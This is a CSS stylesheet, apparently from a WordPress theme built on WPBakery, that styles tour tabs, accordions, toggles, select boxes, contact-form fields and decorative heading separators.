.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-md .vc_tta-tabs-container, 
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-md .vc_tta-tabs-container {
	-webkit-flex-basis: 10%;
	-ms-flex-preferred-size: 10%;
	flex-basis: 10%;
}

.wpb-js-composer .tm-tourtab-round .vc_tta-panel .vc_tta-panel-title>a,
.wpb-js-composer .tm-tourtab-round .vc_tta-tabs.vc_tta-controls-size-lg .vc_tta-tab>a{
	font-size: 17px;
}

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a:hover i.vc_tta-icon,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a:hover i.vc_tta-icon,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a i.vc_tta-icon,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a i.vc_tta-icon {
	opacity:1;
}

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a{
	border-left: none;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a{
	border-right: none;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:last-child>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:last-child>a {
	border-bottom: none;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:first-child>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:first-child>a {
	border-top: none;
}

.wpb-js-composer .tm-tourtab-round.vc_tta.vc_general .vc_tta-panel-title a, 

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a{
	border-color: transparent;
	border-radius: 50%;
	background-color: #f6f6f6;
	height: 100px;
	width: 100px;
	text-align: center;
	line-height: 69px;
	margin-bottom: 10px;
	padding: 1px 0px 0px 0px;
	line-height: 100px;
	font-size: 30px;
	color: #3c3c3c;
	font-weight: normal;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a:hover,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a:hover,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a{
	color: #fff
}
.wpb-js-composer .tm-tourtab-round.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, 
.wpb-js-composer .tm-tourtab-round.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover{
	background-color: transparent;
}
.wpb-js-composer .tm-tourtab-round.vc_tta.vc_tta-style-outline .vc_tta-panel-body, 
.wpb-js-composer .tm-tourtab-round.vc_tta.vc_tta-style-outline .vc_tta-panel-heading, 
.wpb-js-composer .tm-tourtab-round.vc_tta.vc_tta-style-outline .vc_tta-tab>a {
	border-width: 0px;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{
	background-color: transparent;
}

/*** Tab Panel ***/
.vc_tta.vc_tta-style-outline .vc_tta-panel-body, 
.vc_tta.vc_tta-style-outline .vc_tta-panel-heading, 
.vc_tta.vc_tta-style-outline .vc_tta-tab>a{
	border-width: 1px;
}
.tm-tourtab-style1.vc_tta-tabs-position-left.vc_tta.vc_tta-style-outline .vc_tta-tab {
	margin-top: -2px;
}
.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-md .vc_tta-tabs-container, 
.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-md .vc_tta-tabs-container {
	-ms-flex-preferred-size: 35%;
	flex-basis: 35%;
}
.vc_tta-panel .vc_tta-panel-body .tm-element-heading-wrapper .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
	margin-top: 0px;
}
.vc_tta-panel .vc_tta-panel-body .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin-bottom: 0px;
}

/*** Horizontal Tab(Responsive tab) ***/
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab.vc_active > a{
	color: #fff;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a{
	border: 1px solid #eaeff5;
	background-color: #f5f9fd;
	border-radius: 5px;
}
.wpb-js-composer .tm-col-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-col-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-col-bgcolor-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-col-bgimage-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-row.tm-bgcolor-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-row.tm-bgcolor-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-row.tm-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-row.tm-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-col-bgimage-yes .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer 
.tm-col-bgimage-yes .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a{
	border-color: #ffffff;
	background-color: #ffffff;
	color: #000000;
}

/*** Modern and Flat skincolor ***/
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	border-color: #f5f9fd;
	background-color: #f5f9fd;
	color: #2a2a2a;
}
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a,

.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-tab>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-tab.vc_active>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{
	color: #fff;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	border-color: #f5f9fd;
	background-color: #f5f9fd;
	color: #2a2a2a;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a:focus,
 .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a:hover,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	background-color: #f5f9fd;
	color: #2a2a2a;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	border-color: #edeeee;
}

/*** Fluid Menu Tab ***/
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab:last-child {
	margin-right: 0px;
}
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab>a {
	padding: 14px 18px 14px 18px;
	font-size: 16px;
}
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_tta-tabs .vc_tta-tabs-container {
	margin-bottom: 20px;
}


/*** outline grey menu tab ****/
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab>a  {
	border-width: 1px;
	border-color: rgba(227, 227, 227,0.70);
}
.wpb-js-composer .vc_tta.vc_tta-style-outline:not(.vc_tta-accordion).vc_tta-color-grey .vc_tta-panel .vc_tta-panel-title>a:hover,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab >a:hover,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab.vc_active>a {
	color: #fff;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab {
	margin-left: -1px;
}
/*** 

====================================================================
	Accordion section
====================================================================

 ***/ 
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title{
	font-size: 16px;
	font-weight: 500;
	line-height: 25px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic{
	padding: 15px 30px 30px 0px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel {   
	border-bottom: 1px solid #efefef;
	padding-bottom: 1px;
	margin-bottom: 1px;
}
.wpb-js-composer .vc_tta-color-white.vc_tta.vc_tta-style-modern .vc_tta-panel-body{
	padding: 32px 25px 30px 20px !important;
}
.wpb-js-composer .tm-bgcolor-grey .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel {  
	border-color:#dadada;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-controls-icon-position-right{
	position: relative;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-icon:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 100%;
	background-color: #eaeff5;
	left: 50px;
	top: 0;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-icon:after {
	background-color: rgba(255, 255, 255, 0.1);
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-icon {
	margin-right:15px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
	border: none;     
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{
	font-size: 19px;    
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{
	background-color: transparent;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
	color: #282828;
	font-weight: 500;
}

.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon-position-right.vc_tta-panel-title>a{
	padding-left: 0;
	padding-bottom: 19px;
	padding-top: 19px;
}

.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel-body{
	padding-left: 0;
	padding-top: 0;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-chevron:before{
	display: none
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-chevron:after{
	content: '\e845';
	font-family: "tm-labpeak-icons";        
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon-position-right .vc_tta-controls-icon{
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	right: 0;
	font-style: normal;
	font-weight: normal;
	font-size: 20px;
	height: 20px;
	width: 20px;
	color: #494949;
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element img.alignright,
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element img.alignleft {
	margin: 0em 1.5em 0em 0;	
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element h3,
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element h4 {
	margin-bottom: 8px;	
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel-body {
	background-color: #f5f9fd;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a {
	color: #06163a !important;
}
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:after,
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:before {
	border-color: #fff;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a {
	color: #fff !important;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading {
	border: none !important;
	box-shadow: 0 0 5px 0 rgb(0, 0, 0, .1);
	-webkit-box-shadow: 0 0 5px 0 rgb(0, 0, 0, .1);
	-moz-box-shadow: 0 0 5px 0 rgb(0, 0, 0, .1);
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::after, 
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::before {
	border-color: #06163a !important;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-controls-icon::before{
	border-color: #fff !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{
	background-color: #f5f9fd !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{
	color: #2a2a2a !important;
}
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title>a {
	padding:15px 20px;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-body .vc_tta-panel-body {
	padding: 0px;
}
/*** 

====================================================================
	Toggle section
====================================================================

 ***/ 
.vc_toggle_title>h4 {
	font-size: 17px;
}

.vc_toggle_size_md .vc_toggle_icon {
	height: 30px;
	width: 30px;
}
.vc_toggle_size_md .vc_toggle_title,
.vc_toggle_size_md .vc_toggle_content{
	padding-left: 50px !important;
}


/*** 

====================================================================
	VC Map
====================================================================

 ***/
.tm-map .wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper{
	height: 100%;   
	position: inherit;
}

/*** 

====================================================================
	Custom Selectbox
====================================================================

 ***/ 
.select2-container--default .select2-selection--single {
	border-radius: 0px;
}
.select2-container .select2-selection--single{
	height: 46px;
	outline: none;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {   
	line-height: 45px;
	padding-left: 15px;
	font-weight: normal;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
	margin-left: -10px;
	margin-top: 0px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 41px;
	right: 5px; 
}
.tm-textcolor-white .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #fff;    
}
.tm-textcolor-white .select2-container--default .select2-selection--single {
	background-color: rgba(255, 255, 255, 0.03);
	border-color: transparent;	
}
.select2-container--default .select2-selection--single{
	background-color: rgba(245, 249, 253, 1);
}
.select2-container--default .select2-selection--single,
.select2-dropdown{
	border: 1px solid #e5e5e5;
}
.tm-textcolor-dark .select2-container--default .select2-selection--single,
.tm-textcolor-dark .select2-dropdown{
	border-color: rgba(0,0,0,.07);
}
.tm-col-bgcolor-skincolor .select2-container--default .select2-selection--single,
.tm-bgcolor-skincolor .select2-container--default .select2-selection--single,
.tm-col-bgcolor-skincolor .select2-dropdown,
.tm-bgcolor-skincolor .select2-dropdown {
	border-color:transparent;
}
.tm-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__arrow b,
.tm-col-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-color: #fff transparent transparent transparent;
}
.sidebar .select2-container--default .select2-selection--single{
	background-color: #ffffff;
}
/*** 

====================================================================
	 Contact Form 
====================================================================

 ***/ 

.wpcf7-form .wpcf7-form-control-wrap:not(.chkTerms){
	margin-bottom: 15px;
	display: block;
	padding-top:5px;
} 
.wpcf7 label{
	display: block
}


/*** 

====================================================================
	Heading Section
====================================================================

 ***/ 
.themetechmount-boxes-testimonial .tm-element-align-left.tm-heading-style-vertical .tm-cta3-without-desc{
	margin-bottom: 10px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-textalign-justify:not(.tm-boxes-carousel-arrows-below) .tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-none .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content,
.themetechmount-boxes-testimonial.themetechmount-boxes-textalign-center:not(.tm-boxes-carousel-arrows-below) .tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-none .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content {
	margin-bottom: 0px;
}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 {
	padding: 0px;
	border: none;
	background-color: transparent;
} 
.tm-element-heading-wrapper:not(.tm-seperator-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header{
	position: relative;
}
.tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell{
	margin-bottom: 17px;
}
.tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{
	margin-bottom: 10px;
}
.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell,
.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{
	margin-bottom: 17px;
}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell{
	display: block;	
} 
.tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong,
h2.tm-custom-heading strong,
.tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong{
	font-weight: 600 !important;
}
.tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong{
	font-weight: inherit !important;
} 
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content {
	text-align: center;
} 
h2.tm-custom-heading.tm-textcolor-white strong{
	color: #fff;
}

/*** Horizontal sep line ***/ 
.tm-seperator-solid.tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
	margin-top: 24px !important;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 32px;
	bottom: 0;
	height: 3px;
	left: 0px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 7px;
	bottom: 0;
	height: 3px;
	left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 10px;
	bottom: 0px;
	height: 3px;
	left: 45px;
}
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	background-color: #fff;
}
.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper,
.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper{
	width: 50%;
	margin: 0 auto;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before {
	left: 50%;
	margin-left: -23px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	left: 50%;
	margin-left: 12px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	left: 50%;
	margin-left: 22px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	right: 0;
	left: auto;
	margin-right: 23px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	right: 0;
	left: auto;
	margin-right: 13px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	right: 0;
	left: auto;
}


/*** Vertical sep line ***/ 
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 32px;
	bottom: 0;
	height: 3px;
	left: 0px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 7px;
	bottom: 0;
	height: 3px;
	left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 10px;
	bottom: 0px;
	height: 3px;
	left: 45px;
}
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	background-color: #fff;
}
.tm-seperator-none.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator{
	margin-bottom: 20px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before {
	left: 0;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	left: 0;
	margin-left: 35px;
}
